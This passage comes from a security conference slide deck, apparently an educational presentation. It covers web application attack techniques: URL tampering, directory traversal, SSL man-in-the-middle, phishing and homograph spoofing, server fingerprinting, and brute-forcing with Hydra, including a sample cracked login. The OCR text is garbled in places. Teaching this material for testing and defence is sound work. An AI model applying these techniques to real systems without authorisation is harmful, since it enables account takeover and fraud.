	- If you cannot beat the authentication try to bypass it
- $\bullet$ In multi-user environment User1 can use this attack to try to get unauthorised access to data of User2
	- if you see URL: http://abc.cz/orders/user1/detail.asp?id=5
	- try things like this: http://abc.cz/orders/user2/detail.asp?id= 1

![](_page_51_Picture_0.jpeg)

![](_page_51_Picture_1.jpeg)

#### Forceful (direct access) browsing/2

- $\bullet$ Inconsistent authorisation  $\Rightarrow$  login bypass:
	- as logged on user save the URL from web application
	- logoff & close the browser (all windows)
	- try to open the browser & paste the saved URL
- $\bullet$ Old trick "../../.." – directory traversal
	- access to the files outside the application area
- $\bullet$ • "Forgotten" sample files, internal modules, debug & development parts, admin areas or other special features
	- these are often well/known, contain serious security flaws and can be easily found by automated tools (e.g. Nikto)

![](_page_52_Picture_0.jpeg)

![](_page_52_Picture_1.jpeg)

### Attacking SSL/1

- $\bullet$ Properly used SSL with long enough keys, good ciphers and hash functions is hard to beat
- $\bullet$ The easies way is to arrange Man-in-the-middle (MITM) attack
- $\bullet$ • DNS attacks on computer running browser
	- changing DNS server (e.g. by hacking ADSL modem)
	- attacking DNS server used by client
	- DNS poisoning
	- changing HOST table
- $\bullet$ changing Proxy setting in client's browser

![](_page_53_Picture_0.jpeg)

![](_page_53_Picture_1.jpeg)

#### Attacking SSL/2

 $\bullet$ Once you are The One in The Middle you can see or even modify communication within SSL channel

![](_page_53_Figure_4.jpeg)

![](_page_54_Picture_0.jpeg)

![](_page_54_Picture_1.jpeg)

#### Tricks on users/1

- $\bullet$ • **Phishing** – attempting to fraudulently acquire sensitive information such as passwords and cradit card details information such as passwords and credit card details
	- by masquerading in an official-looking email, IM, etc.
	- by socially engineering a victim into following a disguised or<br>obfuseed UPL (leading to a host controlled by the ettecker) obfuscated URL (leading to a host controlled by the attacker)
- $\bullet$ • **Pharming** – redirecting the browser to a faked server<br>( (usu. a copy of the original one) by DNS manipulation
	- Web spoofing / DNS spoofing

#### $\bullet$ URL spoofing

- mistyped names: www.paypa1.com
- $-$  nigusinie-sounding hut take domai <sup>p</sup>lausible-sounding but fake domains: www.secure-paypal.com
- $-$  address with username: http://www.maynal.com/ $a$ )hack-com/ address with username: http://www.paypal.com@hack.com/

![](_page_55_Picture_0.jpeg)

![](_page_55_Picture_1.jpeg)

#### Tricks on users/2

- $\bullet$  Homograph spoofing attack
	- Incorrect Unicode/UTF8 domain name resolution
	- Attacker can trick a user:
		- •let's have this URL: http://www.pаypal.com/
		- •browser shows to user: http://www.paypal.com/
		- •real target (punycode): http://www.xn--pypal-4ve.com/
	- $-$  8#1072;  $=$  a Unicode character that looks very much like a Latin 'a' but is is not

![](_page_56_Picture_0.jpeg)

![](_page_56_Picture_1.jpeg)

## Web application testing / hacking

- $\bullet$ Footprinting / fingerprinting
- $\bullet$ Asking Google
- •Architecture / platform
- $\bullet$ Mapping the application
- $\bullet$ Automated testing
- $\bullet$ Brute-forcing
- $\bullet$ Exploiting identified weak points

![](_page_57_Picture_0.jpeg)

![](_page_57_Picture_1.jpeg)

#### Footprinting/1

#### $\bullet$  look at www.netcraft.com:

![](_page_57_Figure_4.jpeg)

![](_page_58_Picture_0.jpeg)

![](_page_58_Picture_1.jpeg)

#### Footprinting/2

#### $\bullet$ if you are "brave enough" use telnet or netcat

#### [miko]\$ telnet www.isaca.org 80

Trying 65.245.209.55... Connected to www.isaca.org (65.245.209.55).Escape character is '^]'. GET http://www.isaca.org/ HTTP/1.1Host: www.isaca.org

#### HTTP/1.1 200 OK

#### Server: Microsoft-IIS/5.0

 Date: Sun, 17 Apr 2005 20:23:05 GMTConnection: close Content-type: text/html Page-Completion-Status: Normal Page-Completion-Status: NormalSet-Cookie: CFID=8487604; expires=Sun, 27-Sep-2037 00:00:00 GMT; path=/; Set-Cookie: CFTOKEN=2debddf%2De82f65cc%2D40dc%2D4f3c%2Da6e5%2Dbd7655350688; expires=Set-Cookie: HASCOOKIES=true; path=/;

![](_page_59_Picture_0.jpeg)

![](_page_59_Picture_1.jpeg)

#### Footprinting/3

- $\bullet$ servers obfuscating the header "Server:" can be guessed from: error messages, general behaviour …
- use Httprint:

[miko]\$httprint -s signatures.txt -h www.isaca.org -P0

httprint v0.202 (beta) - web server fingerprinting tool (c) 2003,2004 net-square solutions pvt. ltd. - see readme.txt http://net-square.com/httprint/httprint@net-square.com

Finger Printing on http://www.isaca.org:80/

--------------------------------------------------

Derived Signature: Microsoft-IIS/5.0 CD2698FD6ED3C295E4B1653082C10D64811C9DC594DF1BD04276E4BB811C9DC5 0D7645B5811C9DC52A200B4C9D69031D6014C217811C9DC5811C9DC52655F350 FCCC535BE2CE6923E2CE6923F24542566ED3C2952576B769E2CE6926CD2698FD 6ED3C295E2CE6920811C9DC5E2CE6927E2CE69276ED3C2956ED3C295E2CE6927E2CE69276ED3C295811C9DC56ED3C2956ED3C295

Banner Reported: Microsoft-IIS/5.0

 Banner Deduced: Microsoft-IIS/5.0, Microsoft-IIS/5.0 ASP.NET, Microsoft-IIS/5.1Score: 118Confidence: 71.08

------------------------

Scores: Microsoft-IIS/5.0: 118 71.08 Microsoft-IIS/5.0 ASP.NET: 118 71.08Microsoft-IIS/5.1: 118 71.08Microsoft-IIS/4.0: 91 28.67

.....

![](_page_60_Picture_0.jpeg)

![](_page_60_Picture_1.jpeg)

#### Let us know what Google knows

- $\bullet$ check the "Google Hacking Universe"
- use Site Digger :

![](_page_60_Picture_33.jpeg)

Enter Google license key:

![](_page_61_Picture_0.jpeg)

![](_page_61_Picture_1.jpeg)

#### Architecture & platform/1

#### $\bullet$ clues for guessing the platform (I.)

#### HTTP headers - examples

X-Powered-By: PHP/4.2.2

X-AspNet-Version: 1.1.4322

X-Powered-By: ASP.NET

 Server: Oracle HTTP Server Powered by Apache/1.3.19 (Win32) mod\_plsql/3.0.9.8.5d mod\_ssl/2.8.1 OpenSSL/0.9.5a mod\_fastcgi/2.2.10 mod\_oprocmgr/1.0 mod\_perl/1.25

#### Cookie naming conventions - examples

Set-Cookie: ASP.NET\_SessionId=0f5o5gj…; path=/Set-Cookie: .ASPXAUTH=; expires=Mon, 11-Oct-1999 22:00:00 GMT; path=/Set-Cookie: WEBTRENDS\_ID=123.45.6.78.208871112551520770; path=/;Set-Cookie: ASPSESSIONIDSSQTDCRB=HHKLLD…; path=/Set-Cookie: JSESSIONID=A3F55FC7…; Path=/Set-Cookie: PHPSESSID=cec9620310f094f158d791cc467a3a41; expires=…

Error messages, comments in HTML source code

![](_page_62_Picture_0.jpeg)

![](_page_62_Picture_1.jpeg)

### Architecture & platform/2

- $\bullet$ other clues for guessing the platform (II.)
	- URL structure examples
		- http://www.abc.cz/article.php?id=45639<br>FAnache + PHP1 [Apache + PHP]
		- http://www.abc.cz /article**.asp**?id=45639<br>[Microsoft IIS 4.0/5.01 [Microsoft IIS 4.0/5.0]
		- http://www.abc.cz /article**.aspx**?id=45639<br>FMicrosoft .NFT1 [Microsoft .NET]
		- http://www.abc.cz/myapp.**nsf**/38d46035f?**OpenDocument**<br>FIBM Lotus Domino1 [IBM Lotus Domino]
		- http://www.abc.cz/**pls**/osw/odp.show\_document?p\_table=...<br>[Oracle] [Oracle]
		- http://www.abc.cz**/cps/rde/xchg/SID**-53…9A/mr…html<br>FRedDot CMS Server1 [RedDot CMS Server]
		- http://www.abc.org/Template.**cfm**?Section=...<br>[CFMI Cold Fusion Markun Language] [CFML  $-$  Cold Fusion Markup Language]

![](_page_63_Picture_0.jpeg)

![](_page_63_Picture_1.jpeg)

#### Architecture & platform/2

- $\bullet$ Knowing the platform you can:
	- check the identified versions of SW components against vulnerability databases
	- check vendor's security bulletins
	- use general vulnerability scanner (Nessus, Retina, ISS) to find flaws in out-dated versions
	- focus you further research exactly on a specific SW version (you can install you own instance for testing)

![](_page_64_Picture_0.jpeg)

![](_page_64_Picture_1.jpeg)

### Mapping the application/1

- $\bullet$ Check the application for well-known URLs (sample files, manuals, unprotected logs etc.)
- use Nikto :

![](_page_64_Picture_168.jpeg)

![](_page_65_Picture_0.jpeg)

![](_page_65_Picture_1.jpeg)

### Mapping the application/2

- $\bullet$ manual walkthrough  $+$  automated spidering (e.g. using Paros)
- $\bullet$ mirroring & inspecting the content (e.g. using Pavuk, Wget)
- $\bullet$  for automated testing of SQL-inj, XSS etc. you can use tools like:
	- Paros (scanning module)
	- Nikto (partly)
	- WebInspect, AppScan, N-Stealth [commercial]

![](_page_66_Picture_0.jpeg)

![](_page_66_Picture_1.jpeg)

#### Brute force

- $\bullet$ make research of how usernames look like
- $\bullet$ decide what password dictionary to use
- try Hydra:

 $[miko]$ \$ hydra -v -S -l miko -P dict.txt w.abc.cz https -m /<br>Hydra v4.6 (c) 2005 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2005-04-17 21:19:29 [DATA] 16 tasks, 1 servers, 52372 login tries (l:1/p:52372), ~3273 tries per task[DATA] attacking service www on port 443[VERBOSE] Resolving addresses ... done [STATUS] 77.00 tries/min, 77 tries in 00:01h, 52295 todo in 11:20h [STATUS] 62.00 tries/min, 186 tries in 00:03h, 52186 todo in 14:02h[VERBOSE] Writing restore file... done [STATUS] 59.43 tries/min, 416 tries in 00:07h, 51956 todo in 14:35h[VERBOSE] Writing restore file... done [VERBOSE] Writing restore file... done [STATUS] 59.80 tries/min, 897 tries in 00:15h, 51475 todo in 14:21h [443][www] host: 193.84.252.131 login: miko password: superpasswd1[VERBOSE] Skipping current login as we cracked it [STATUS] attack finished for notes.dcit.cz (waiting for childs to finish)Hydra (http://www.thc.org) finished at 2005-04-17 21:38:35[miko]\$

![](_page_67_Picture_0.jpeg)

![](_page_67_Picture_1.jpeg)

### Exploiting the vulnerability

- $\bullet$  Combine all the information gathered by automated security tools
- $\bullet$ You need to use your intellect (more or less):
	- Exploiting XSS or SQL-inj requires quite expert knowledge
	- On the other hand using brute forced password is "dead easy"

![](_page_68_Picture_0.jpeg)

![](_page_68_Picture_1.jpeg)

#### Useful Tools

#### Free tools:

- HTTPrint v202 http://net-square.com/httprint/ •
	- web server fingerprinting tool<br>Web 1.34 http://www.cirt.po
- • Nikto 1.34, http://www.cirt.net/code/nikto.shtml web server scanner<br>Webs we find wan b
- •• Hydra v4.6 by van Hauser, http://thc.org/
	- network logon cracker<br>**Paros 3.2.1** bttp://www.
- •• Paros 3.2.1 http://www.parosproxy.org/index.shtml<br>Map in the middle Prexy, Spider, Seapper -Man-in-the-middle Proxy, Spider, Scanner<br>
Navuk 0.9.32 http://payuk.seurceforge.pe
- •Pavuk 0.9.32 http://pavuk.sourceforge.net/ for mirroring website contents
- •• SiteDigger 2.0 http://www.foundstone.com/resources/proddesc/sitedigger.htm<br>Cearches Ceasle's sashe fer vulnerabilities, errers, senfiguration issues searches Google's cache for vulnerabilities, errors, configuration issues, ...<br>Here usefull utilities (epensel, sclarexy, stuppel, surl, perl, WWW : Mechani
- •Other usefull utilities (openssl, sslproxy, stunnel, curl, perl WWW::Mechanize, netcat, telnet)

#### Commercial tools:

- •
- WebInspect AppScan<br>N-Stoalth security scanner and Mobsleur •N-Stealth security scanner Websleuth<br>Rlack Widow
- •Black Widow

![](_page_69_Picture_0.jpeg)

![](_page_69_Picture_1.jpeg)

#### For More Information:

Karel Miko, CISADCIT, s.r.o.e-mail: miko@dcit.cz

![](_page_69_Picture_4.jpeg)

international

![](_page_70_Picture_1.jpeg)

![](_page_70_Picture_2.jpeg)

# Thank you!